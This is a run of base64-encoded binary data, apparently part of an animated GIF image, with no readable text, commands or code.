4zZkIZRkRoImWVU/3RQIJqPWJwqAXwgGQgeKaEgqSmbeA/aoA074AUxKA0aKg2laWCJoQ8jOaIv6IkD4ZG7uIugSIwv4ZgDND3l2BJRF37aGH5v93bhZ5VcmJVRiZXc4HZcaQx1V6TrBzxk6Z3i8g/[base64]/uGSlGpcSrSYSdFkSQcUlDxFlA0hMB/EFjfAFB2MCJiAEZrEaLWcb+mFdR1Qn2xUbDuGfUjYQtUEnceEfEbmM6sYjHjgSEaBIeySZoTp2fhKL2kCTwqCh/[base64]/mg0aYP9xdp35ENpQCQpwDYcKiaF1dQfBofTqJ6KZGJWAhO/EBy+4A7WoD/8gAK74D3l7iyx4qA3qBeugDSLAB/a6AxQ0DxGwDqspAK+4DsAHsYJKQYwKVqLZjAIUVmD7tdewDAWLmTDBsR9bquDHds0Jnc1Jjf9QlSLRjWEoEke6SqaEHbe1q5jTljkLXDzmagdRFwORnsI7lydBA1wxIiGxrKjQCH3plwXRGlOFJwxzVW2yEGf6prYRZScnZQQqJ9pVEd4bE197Ml/7TpqrfTMor4M7dJprvl+7UeeLfVumKfBbv4PLudKgrs2wvvULQeuLuSQBtrFYvgfBqL/I/wfoC5MPEYsFy4J3xKhqxKjBSJIRIAACQFgWcJvzwHsyaAG/+LDr8A8kib6Yy1Ehhb7sa74c40XJNxCMSr7/EMAscboaa7Kw66OuOw5XiaMh8ZTfF4aOhRIzZhkOEjmR4ySmlnGDd0sfB6yVswsAsAtlUg3vYBXDyxIG4DnIWiYS8J4Z8awrwnLTGr0vZ0QhEa6dNxA10gswQZACGh+IKL78ZaPQIq8K/L4fWrZxuzEz3BIN6sd/qrlwu8Iv/KF+pa592qDjJsPBk2dgS69sJKgPsa/8yor0KsPCULcjrKjQUrdw28gR/LcnM6nIApMYgIQRcA4CsASVMA/zcA72iv8Bi2yBgZwymuupogy/tlwS2lCqptvDPdqFGhudqvqcqGudIgGWLbsSl5EZuMurt7RxvoqO80JCUowSWBwS4gEiSDUQQLtrA5E6AoEaacFy9oESmgdsoCcnWMvOLZGt1SQTfnzImAvAODfDAZXHhiyvFih1J/Gh6As8/Zx1L5ypqPK1CT24HJXP+/wPPSihifsQlRCivIOE8pqLvjgQMZnAARzQerwOpcmoFsCoH5q4+7qvqxmDAuCRmyq/9jvQ7PtXmEy+TYPJH1XHPuxX0jgSo/rLaweyWaiN48cNW+mF5VB33oik2mmWJiF/HpRT4KFbB4Gl/MezKeENwvpLA4H/XDdAGgJTQ8uKQxAxxi2CEt+FxsaGzh0xEAUpbK0gEq3QA3Ld1mqcmKvBVSkh0KNF0Hl8x3GrwuwLaW3WyAsUyHf8Ufastor9EJup0IQ8moL9vqBsAfOwDpUgmoygDc0XAZsNlPVKr5/8tzD4wkjoRKDMMcGIv4R8x8IAjDLoJ3wQyxYQCGWpfTCNSVAkw8tDkgvKVy/MEtooDBow3MHco+b3hVt4w80ZEs3JnK7ajR17EOqnfq7ADS1LMiIhChwkCrAkpYB3eFNN1UqBeE4cxUJ1xQ8RGg9hVP+AVDA0EF76EKVDOiNRedwlI1qlkMJETRGRBnJsErrwEHDd1rHB/5AQcQcK2IghUdKkOZMQHNmZbEeHTcq8PBLuW785rdu3HKIGXdEZiQQkPFYEHTzoS5KN/BBHOJI9OQ91GwH6IADzEFAXLZqxGAGXe9EyjLmHnBgivNvIU5qV0Jv/MIu++LD7ytF+jDz9i3r3rMdfi4k0IK+b+qf+XLrSbX42bI0du4XM6bE/TNQaIIaNpX5fCRHMnEEQcQ/d3SRUikvTDMUg1Fsj9Jb/1y++VIdc7UK3JhI39If8uHIpgQWGCBF14uffuq1wgaatwBn/[base64]/AQikAGEMEGcHoSC1Oj5/6/hkzSHX7py77smP6/Li+4jTypITqae2zAKcExsY7i7gvbmhvuTLAMymG+JL3buV1eJG4BLO2hRxiDRxji2iCoFE2S+tqJ1E7/4w3d4yTZ8l6/7KM4wipIm7LYpAKrD7Kuxx2O4onR8rPuvhVedExQlmwPPKXpEuNQ3O8ufnEXzD2scD4q+Dsqq+KXhbQLEfnOEjYbzeJpEm0wEHVIl1q6IeEgHi0kj57zD/Q4EBpx6ARBEKsTXSKBEQL6DxkvEv+d6BHY1ibx6AWpOnmtOy697Gvv0Zwe84f6EMzu9dIOEcxOvyYswCXu+7Xfz7Muw5zeyEmgADQQojB/+5petp2+7BHAB15fCZctDZbtodZ/ufYqwqN4k+JPtwlMwv677DvAB5Esgzte2ZOq/pXNfCGKuJ3d6btd++cPv27//ADxT5oFbdqk0VhG/0Pbv38LGT6EGFGiRA3CKl60OFHjuH8aHnIsp8FYx3/juP0L+XAkt5UjVbp6CFPjTIhOIh6ZueuIzl0SAcx8Z83bP2/WHr6rVg8Iw2YMMxjIoOYfCgOFykCU8K9RRCEMX7wQ4kEIWJoVGNJiWAHLPwJdH2Ix+y9uxB40H6JlWNfuPw97/Q7UZkFa4IeACUpjOJggwcIOC1sQKJhhwcQNZwJGbNCxRMALIR+WbHng4IH/RCxTEKHgaIILDVqGDJFwYAuMGcYOHXqy43kW5v37/Xt14MECCSOO/Noh5NKW/0F+fTuy4cnPhcV2nrj1wAgKmIjAjr2w34mSxl08L6ykRv8N5ztylDjufLnz7TVwM2lSQzmV/1j6d+U/jUSwxx6aRDnDJo2OCIBBBgMgjyEGIBrqH6EiqgaIpiQy4B8aHkIBhIe+kAATVEzgSqwXGLrjoRZXhGiNf2iBa622UISLrn9qfCgNv9iIkMV/7oAxyIhce64h5B5yjDAmBTsuMCln20wx5JZUEjspBQvNyoaIW+02xzKjbqA5mIBBmsGq/FI34hqCcrokEUOMy+oiCi821+KEc0zisMtMyupe4/NO4xYbrrg6DcMMhmXm2E48JicKzCJLS5KkI/UgUo8ji86D7z0j+TMmJJFSgui/k1aV6R9XRHgIVppsOoMhBSFiEKL/BgPg6SEIIeqJoSgiutAohqp5B4h66pnoKYaIKAQEFEYc4Yut/hHChLD+eaGvryAq8q5/1sACDRgxuYMAs7BII6611Kqgh7mM3DGiFiN64Q4h7qUXos88k3JJw1bjksrxkjtMzH8xW2wy1ppEtOHJmIMOMLukAUKBDP50Usw59RxYUtwsJg1R5P6lOKLmFC6OSYuT1O645xgeqEuJ/dXssAwUAMJK2ygl2QL11PMIo4vMoyhUmjziyKP4OirHmP2kjtojAY3hptV+GaoVwUsSlGgnnMQOAMKdNJLin6sgesebeNz2pu1q5qZJKoamfUiCrTD5gCEUH+qLoX1X5Dei/zdMwIQhLNaqN8ccfcRC3od6YLwVGTXCK680ckzL3nxX3Hcst8h7cyIo9Tx0y9I3kw3QhP3UTbQ/vWSd5NolWkwEKBSgQbGCIuZ4MSwpZSz2I1XekjrOVBd+oeHHc2j1n4XXKHkaFIBC1uyWl/QfYSRx+nvvM/Xe6Iwufai9j9R3j6H23yvapJBKtXql/raOKEEnaA37n13JBtZEovGPDWkEWf9YSrMMsMBCSOQL/xjBPzChLQ+8AVvcwlaLXnQHC/[base64]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[base64]/B0TWXYHKxA9eqcm1D3aTKqf+2XAOxSFfrdLhih6ls23mHQHgZqFEeESicd0IhRLBXhgTtvffFfJjUZ8Ibb+RHAAFrkDFGgAdCciCBBPoj0AYbMmiQjgY1uAFEAzyw7roIuQsRhe5QNJFJM5ZIY4ohfkjiigKZOOPABBdscIfo2ogTTh/12LCPP/UUVFCh/DOUUUeOouRSToXxpFRIVIWVVVR25ZVYgYyFy1lmRRMNmTDHBZdckfkZFzUC9NWmYJnhjHObouKp52LbQAaZn5UhnaagiubVGdKHGkpNDclEHdmjtk1qmq7YWdrADTdsCgGmtDnGGDvpoE3qK8ENZxc7cLd93HCiytaAY81ZR93e1eX/Kl1s20XhXTPgZXBDeeSdkGwZIKCHggTrLQsffF80goq0075g7T/+AQgut+ASWJCDC477QAoOUkD6hP+gu4dEPjI0OkQNunOjTCNV2G+Hu9/u+8HABy+8wTbyiBOPrd9ufFDIP9CjThcTOdSRScGilPUfT1XVVVfNcdVWYCWR8lhleTlaG0W7XHSjN+cV2W5jDuZJYMflLOjUOv/1CtGMCb2Y0Y0KINLuMqj7CcoznmGUZzYzmUZRrWZXg5Rr9Pa35cwGbLSpB6/uFpm6jAk41AgOO9gWwrjJbTjDuctqyoaY08xqVnyj4AvJ1oAM0IYB9QBWBspTnhOsh1jMAkHk/9pTiPfAhz4fuM8bPGAt/jhgDVpQghRDBy4lVORGDhoXhZ6xh2c4qCFe/MhBKHCQicALIz+yHYtcArB+CawgbgSJHPU1R4XsDmAkGp4e98jHlqARRzdy3sIalqOH6QQj0KMY9ZLCsac0ASpSEVlV5oAV72UFLGJpQyC8FAizVAp9oxFaOiizjaCxb2qCydlxAiOozrDpL57gTTLqxD/H8OllDBygogijlwAukDIM3MxdFpgMvL2ma2Tz1AXDdinVHC2A75ulCElFqhDO7ZWCIc2r8FYrGHqzm3vL1a9mwxoNFo4GiDtPsiTQuMk9bj2Qm1zlvnA5JWqOC9fyDyCkuP/[base64]//laRfI4ojRlNkxxXlFiNvHKlwh9uiQibvowWhiY1IyrBD9giN0Isu9ZSyMaU8KSrYleROrbKVOWgpZT/9AQJ+YL7RpEUxjgkaUvkSP/ZeJlFP9YtgZElLOxVTaACEjFuqxt8DXnVqAF6qXPZLGfeJdWu4maDdtkO2sGXAhS7UmmtCQ9fk+Kau1xQAm4aDNtN4isLQ8ZvfACubX63VnOEIDzp5iCz2MHZyy4InCozoHsth7g0LuCd/sECGP4xBs//8LEAFMtrSkq60pXWXRbK4IdqlllyqMwlFbHch3JnkjRyFiYgChlyUKBdHXSaumIfnvBMtt2HHVdhPdiLIiPEk/0hEgin1rHc96+bhkdmtSshC1hWt/OAWP8gS+bLEpaGm5bx3utNbIeCcmo0wru1dKmHkJAB9uE0xUSWapIqJtWI2MC+HykvTmIa/RLWS1J5JjXUoVWKzSoc7zFyrrLfmQrZqEAJ7KaU177ph/bGDMbtyTqwqGE7AZsfECKhGYYHFQ/IUiwgSOMGLGwsfyUV2BF/4wI2rhU/+/EEQDvhxFIM8ZIM8IwUHIegXfWKQDZAxoA1S8rsbCtsLIeRCaWyRiYAbMItsFKMT/[base64]/pADQexTyFLUSBbPrS6DGLRBDon3aeX1DDJS3ov1ipcaEVJRF6lIJD8SGMD9ra885jGjwd3IHiqeXJ5AXOGwNxjDWPD6k+Zoua5v84l08jyXtlTOjGykxyAJsik0geRT4Kn4lq8llXtpqNuAOZ4obDbg/FzXwTmlXCYNy5z5pr7/I43/WIlO/mLiOmugCeai+huZGjAtrGNtpgU3qMxkBo6cD3aNWrkOmTTh5Zpzk2E+hxh7xRrgFB3RYSkK2BreUQ3N8CvMtmLmwU6MMzkjcIF4F1mNQB/[base64]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[base64]/UQV+RHiByhhslR72tHgZk7NrqiybqiOhKX+wu2mcyEPSKDb/[base64]/lhLViALYoAAGPwWRyxjA6NENpbx6izjKcVL0KrOl6URetCvg8CW7ZVL1IGE7jFIkCYETB62+LYbx9ljjOKjqvn0hFDmTGdcJRZj5tMo5PcLlX4yVoYJJxJrUiBCAxsXXj2wNzarbf/YHJYgkmCxjK1DNbt5ZMzo1R14TYbeaV7uA2vcJu+mYBtZcwufN97Eg8kydVr2mqBZdb3d7BoTYmWKCkFe8PY7Nb42kpUcxe0BHYB2D9/o8MooANnhZQGmM44tGzi4c6KhQIpe3dXWZ8vkAY9YKA58AcEbQX6/AJL9M8B/c//cLPRey0guAY5AACHp9AD0aDZOy4QvSEEFeQLEpfOWEaxbRAYwRA2+FqRR9sRwXmqNeUeanoU8IOB1JeIzFt01G8mRXuXyRMDYFzogi4DMOYnFbTCZdwGM+YSgnBBu1zInRKXGav/2zpjLoWTLJnPGsoVM61b6JlHoTEM7DFDGrep/0zUZdhdrxzLs0zLZpE+t7xKauJecEHVPVdX2Uc0I7Q/xRQdzFHfkcvV9u2H0fAKxrk1aR04fT2JO0xOlYhrhigpk6jWocFWpasXNBPMiJszjTHh26EDKHDDVhdYCabO35EB3yAeNGDFxqLFs5hEXewBh4AFJ04G4YYFFdCpmP3PbyAEOZbZYVnPBV2gj/AfPbu9zOjQP76gDQGNo8AyZ6HmR64jC+IUaxRGGpF5U3AWDGAWt1Bb+dAGDAAPZmHwUwCEt4ovXP5RU/DvZvHvam57BTEAkRnnnkwBo6BdAa9HFj9yUUJSbN4SGc8CAzAKEH8WUyAQKC/vK3/RlvygQf9LARLClrTn5ielXTqvXXlAvwcsPZ15JNiN3ae8JF4BaM0XFt9jJa/Mt2Wh1OhTNGKCJsdR9eo9sWtyJktVSnWhNophQZVS36IuKXnSQS1pDptrQzh8sLFWuscpGSwZGQY+G9mJzrVRNXRdM72eTYoB7Dd8Ay2AAqtew0ypbIkaLBK4YuRx2JAavNNez1jQCj1GAIOHBZ3K7S3Oxs8749ArvW+s4+WWECros92Lbu3WlgRxDvxQDKu/+i/vjKNwC22gD+hQDPrgDjyhlxDyDArl5O7gDnFQDKw//G0QeSyhAm0g/Mov/FNw5f1y5RihIz945SVqmAzQ+qwPDTMv+2T/oQ9xoA889/3QoPzjP/7LXwxxYPEjHyPoMgrnL/zFv1w4X/ET7xEgTxU/gP38wA/[base64]/7V6uDN8y6AmAw01NGgYIG6AyAkUIEBIWP7BuQkTVrhUwPLnDwECgMasIcCFy4vvL8S/8PDijfh/579754IdS/U/AP4o+Vff/v0NKexvqM8/xbP76hvgnwHWqenAYnZwZ0B3ZkKHpmL0YRDAZwDc4IEK7aNgA3fyKAhBaPJxJ0ASSXSHglDOgfBAdOBhqQ0X4VEpxhcZmDGfAFWg4IF/[base64]/gFAu7A7h8s1vgjB0EAwU+//PbT75+RSw4whfzyABGac/Ib4MoDA43jGSsfeODCZ3i8mccd3fkBGgTRYRLKEacM8JY8c9LpoCIRQqiYKaBU4Z8Hpob/[base64]/oOTl14UGKAQRGCOBAz4HBJ4wANcSEN1HGAehBHgDWtwwMLa07DwhGc862GPezJG/4YceMw+IxvhCDfAEBSmcArngMagXPiDhejDhUDTxxTy8A93bCBnG6AAgHBIs2c4yQstJCI0bnEid/jQbCeigBdmOMOuvQ1oUiwi0KZgNR7pqEnweNMMB8SCHTyRiGIkI9Di8EUC7cEka1RbfZx0NjeSzW8EYkEcpjjGKkYRj0SMGt/SpkYzlVGQeBwkNM74sjgM8okDEAchHQnFMxJoCo+kpCIJeSjPJUGTtzhKIH5Qui1R6inraF3rptItb30ldqrUVOxo5z5qsKMsZAnLWiDwu+A5hnrTo1X2wKerZJhjMIexXjGDFZl1rauYd/lVMuIBmO5Fa1e78lWt9oK9y/8sTzChEd5f+tKXUUFlNbEIl2J0QL/EnKtct6lGNRjwLt7ISw30Ig4RBjhAA0qAXwqczgexkIg3YEcJbwgod7rTHQxO7AX/[base64]/HZWSCjVIs8rUZDaztEONVcpClVN6dpy/A95iGpC+6dVDfOMLZl6SyUtjxcq11SOMtJpXK14Sa3q09dVgppetyvglGbKcyitsuY1YyG9+6DQXbDLArno0IwPS9U285kWcAN5rOQZsxL6gw88GkuEPbwAodhLxhfMmggtYIEAFsHPBhYInPAw9aHse+sGJksiiFa2oM9DhXwD/V8ABJvCADUxgAbhjDynAkFTt84A9LGgA3QBrhcXRjScBlUdKjBIT49BIEFtYxCEmsYivSAEd9ZQCH0ZHicURVpVQog0/oMQPvtEEfYiDwLOYxQR4PIsSvKysQv6HGqukNSPLUY1Y/yXTfdQGyCF7wcUjpnKJpzBkN46NBbdoQ427bON16HjAcTiKOQ5M5h8UuAb/mAUYq0zlWRRYzgeugeL6JBBLVCnIQZayiL2AiEgEeg+RADQiDG3oJiCiCU0QiE9EdwtPRnrGMz6dZCn7FO15RbOY1bTs3KcVTNHSE7JUFavoIq5kIRM0fPHVYVo9LdgST7Zy+cxeXE0Y0ByzMa9Jlm5zfepU3yUzfikVO0qNXGwtl7myicJz2/lO6fKPf/TErnEKsd0DfuC7VrAYFsjggIF+ARME/cIXyI2Jh17QoQSgGMW+g1Ds3DdhfxBEBy46BP7odwM65rcz+v3vF/v7xQMH+P+/45ACovFHZxwKIs3Owe+Aj+JlC4op1XAoJQrkgeAbD/i/BQ5wfysjajtqUpM+DHGCOyMPs8jxi8Hahlmo4uMvngUDlKFjf8fBqIobU5OMDKWpQnUAUm2yk4nexh8MfOYb93fTmT5wQwiZb1O3RB5smAck5CEMSd94Gyyx9Y2jgwFVTzk6VFHUf4yi6lXPw9fz0IaNK2MCKBfHj3lcAh4r3ewvi8Q/klCDOABe8HE4+cb5GnjCD74GF7mIOcKABEQ5miiPaoMnPxmplThllFFp5aY9H6pV4s4qo58lO9QSi20gAJfycxWsdnlN3NLKeLLOizn4IkzxEVOYu+LmuOj/Ry4UoEAHwQ8+uYTV7GPxElvLt5VftnGVWK4qFskNXhR+/5pz1cMc7YrubnwTnOsC8Dhl4O4IGvHdBTZwY1gg7xdacC4UmPsN5U4Ed9gb73i3x93s9o57/[base64]/6VDOVXwMRbIA1X4hy1UhR1AhFmoBhFkMwVsOrv7sRL4wTosgbLiOgb0ODDkuDN0hjhYtMNKAkjjpEijPMxrg3WYLMragR3IrIyIic/btKwYlao4JeNCrtSbvrZoC8awjetRProgLV4qHryoi9vyFbuYPd+7AdkQt3ILvnO6PuM7PnWRHmJpNtfDJsE4i2O7JVY0J2G0vgxop3aBJ/4Jv2pDgRMgoHySgPPrlwWijgB0gPZTJ+EzNwI4ry94AYV5j4fCv3j7P/uyr/fImD/wh39gApShgvzIjwIkmRRwAXFIQ4IsSIM8SIRUhkNSQh2iGh7iEDMxSBqYBbXhoZxxB/8esTirGoWBLEhzCESKDMkBCMk8MMhcACoUS8kVS0hl+IEzNMiOTMOYJEhx8AJD6Ju+8aOxMcKxsg/KIZAiAyqyAspvOMhIAEmQHESDbDMreSkh+QeWTMiZlMo69LFIeDEFVIY5mIUvlMkMmIWlnAPhEI6tjElxKMSXKcqoXMuCHEhxiIMwwDrP4aROujyjUApfGaVSCkVPyAi/RI1Wmp1SzIrauYrTSz1nXL3gia27+B3YYybCgL3rsSZY4wz8oY3fG75efL9gpI1xsb50acVg8TVl3IZkSAdqYBXkSq7E0IFd/D12agZ3yoBr6J/eGA5svBcUyKcReI4FKA9xdAD/B5Cg+SuE4dOBQmiBgCIvUvgCAviDg2lHd7y/eHMv93jHjPkY/vCPDXCBf3ABF2BL8UTIHQDKAdkhMiGbUDjIUHgpCsDICrQZDnMH+kQRq8sD/MTPouKxkURKHvMBgxw5oNIRKMkFlqSE8WTJGxKSJ4kjqiGbIquPJWOjOfqjN5JQa7BCDd0BSrg7DxVEHqOBqfyBqYMI+wiSBE1RZVAFHmMzVSjIeFBKgjQEsCzIWYgHgmTRgozDAQgyl1RRtlSFJkACyPOJQIA0SKE8ycJEzbM